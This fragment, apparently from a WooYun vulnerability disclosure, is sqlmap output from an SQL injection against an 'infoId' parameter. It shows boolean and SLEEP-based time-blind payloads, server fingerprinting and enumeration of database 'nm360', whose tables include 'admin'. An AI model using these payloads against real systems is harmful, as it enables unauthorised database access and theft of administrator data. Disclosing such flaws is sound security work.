 管理员: SQLmap
Payload: infoId=47 AND 4019=4019
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: infoId=47 AND (SELECT * FROM (SELECT(SLEEP(5)))Eusr)
---
[18:12:42] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: PHP 5.2.10, Apache 2.2.3
back-end DBMS: MySQL 5.0.12
[18:12:42] [INFO] fetching tables for database: 'nm360'
[18:12:42] [INFO] fetching number of tables for database 'nm360'
[18:12:42] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:12:42] [INFO] retrieved: 4
[18:12:47] [INFO] retrieved: admin
[18:13:12] [INFO] retrieved: chat
[18:13:32] [INFO] retrieved: class
[18:13:52] [INFO] retrieved: info
Database: nm360
[4 tables]
+-------+
| admin |
| chat  |
| class |
| info  |
+-------+
www.wooyun.org